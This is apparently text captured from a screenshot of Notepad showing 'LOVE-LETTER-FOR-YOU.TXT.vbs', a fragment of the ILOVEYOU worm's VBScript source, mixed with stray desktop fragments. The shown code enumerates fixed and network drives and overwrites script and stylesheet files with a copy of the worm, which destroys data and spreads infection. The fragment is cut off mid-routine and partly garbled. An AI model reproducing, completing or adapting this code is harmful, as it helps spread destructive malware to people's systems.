 y Documents
TPS Reports
LOVE-LETTER-FOR-YOU.TXT.vbs - Notepad
File Edit Format Help
Explorer\Main\Start Page","about:blank"
end if
end sub
sub listadriv
On Error Resume Next
Dim d,dc,s
Set dc = fso.Drives
For Each d in dc
If d.DriveType = 2 or d.DriveType=3 Then
folderlist(d.path&"\")
end if
Next
listadriv = s
end sub
sub infectfiles(folderspec)
On Error Resume Next
dim f,f1,fc,ext,ap,mircfname,s,bname,mp3
set f = fso.GetFolder(folderspec)
set fc = f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css")
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
bname=fso.GetBaseName(f1.path)
set cop=fso.GetFile(f1.path)
ollective Soul